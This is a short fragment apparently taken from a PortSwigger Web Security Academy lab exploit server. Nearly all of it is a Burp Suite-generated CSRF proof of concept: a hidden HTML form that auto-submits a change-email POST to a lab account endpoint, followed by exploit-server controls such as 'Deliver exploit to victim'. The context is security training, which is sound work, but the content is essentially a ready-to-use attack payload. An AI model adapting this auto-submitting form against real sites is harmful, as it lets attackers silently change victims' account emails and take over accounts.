 https://exploit-0a23004104bfe44a82b6dcab0112003e.exploit-server.net
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a7500440483e4148208dd100009006b.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="carlos4&#64;test&#46;local" />
<input type="hidden" name="csrf" value="Id0dFZr4mdnoEZJUi1hGoxcfiCCnSySI" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log